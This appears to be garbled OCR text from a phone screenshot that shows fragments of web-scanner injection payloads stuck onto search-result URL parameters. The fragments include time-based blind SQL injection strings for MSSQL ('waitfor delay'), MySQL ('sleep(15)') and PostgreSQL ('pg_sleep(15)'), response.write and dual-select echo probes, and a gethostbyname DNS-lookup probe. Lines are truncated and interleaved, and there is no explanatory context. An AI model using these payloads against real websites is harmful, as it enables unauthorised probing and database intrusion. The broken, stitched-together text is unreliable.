
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz''";ved=2ahukewjoij
•
xbunker&usg=response.write(9307293*9106974);ve
ataxujklybhbmvc-0qfnoecgcqaq&
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;
(select+198766*667891+from+dual);+waitfor+delay+'
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved='+response.writ
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
gryklmmv')) or 944=(select 944 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneef;ved=if(now()=sysdate(),sleep(15
•
banflix&amphzle6idd'eyzck7om''";gethostbyname(lc('hi
-+;+waitfor+delay+'0:0:15'+--+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'dzpcjvki'))+or+618=
(select+618+from+pg_sleep(15))-